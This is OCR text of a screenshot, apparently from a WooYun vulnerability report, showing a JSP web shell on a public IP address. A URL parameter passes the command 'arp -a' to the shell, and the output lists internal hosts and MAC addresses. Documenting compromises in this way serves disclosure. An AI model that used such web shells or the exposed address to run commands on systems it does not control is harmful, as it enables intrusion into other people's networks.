 http://58.59.14.99/zecmd/zecmd.jsp?comment=arp+-a
58.59.14.99
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: arp -a
Interface: 10.0.129.53 --- 0x10003
Internet Address Physical Address Type
10.0.129.123 00-0c-29-2e-6f-53 dynamic
10.0.129.254 00-e0-66-b8-f2-2f dynamic
www.wooyun.org